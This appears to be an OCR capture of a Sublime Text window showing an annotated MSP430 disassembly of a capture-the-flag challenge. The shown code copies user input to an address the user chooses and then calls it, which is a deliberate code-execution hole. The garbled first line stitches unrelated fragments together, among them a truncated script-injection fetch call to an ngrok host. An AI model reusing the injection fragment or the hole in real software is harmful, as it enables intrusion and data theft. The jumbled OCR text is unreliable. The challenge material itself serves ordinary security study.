 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm 5177 4a00 0000
37
38 445c: 3e40 ff03 mov #0x3ff, r14
39 4460: 3f40 0024 mov #0x2400, r15
40 4464: b012 c044 call #0x44c0 <getsn>
41
42 4468: 5b42 0024 mov.b &0x2400, r11; [r11] = [2400] & 0xff (moving 1 byte into the 2400 address)
43 446c: 8b10 swpb r11; swaping the value inside of the r11
44 446e: 5f42 0124 mov.b &0x2401, r15
45 4472: 0bdf bis r15, r11 ;
46 4474: 5a42 0224 mov.b &0x2402, r10 ;
47 4478: 2a93 cmp #0x2, r10 ;
48 447a: 052c jc $+0xc <main+0x48>
49 447c: 3f40 ba45 mov #0x45ba "Invalid payload length", r15
50 4480: b012 de44 call #0x44de <puts>
51 4484: e03f jmp $-0x3e <main+0x8>
52 4486: 3f40 d145 mov #0x45d1 "Executing debug payload", r15
53 448a: b012 de44 call #0x44de <puts>
54 448e: 0d4a mov r10, r13
55 4490: 3e40 0324 mov #0x2403, r14
56 4494: 0f4b mov r11, r15
57 4496: b012 fc44 call #0x44fc <memcpy>
58 449a: 8b12 call r11
59
.* Aa “” maib Find Find Prev Find All
20 characters selected Tab Size: 4 ARM Assembly
CL WS PC ENG US 1:03 AM 3/17/2024